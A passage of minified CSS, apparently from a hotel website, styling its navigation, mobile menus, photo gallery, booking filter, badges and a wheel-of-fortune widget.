.hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:7px;min-width:258px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots 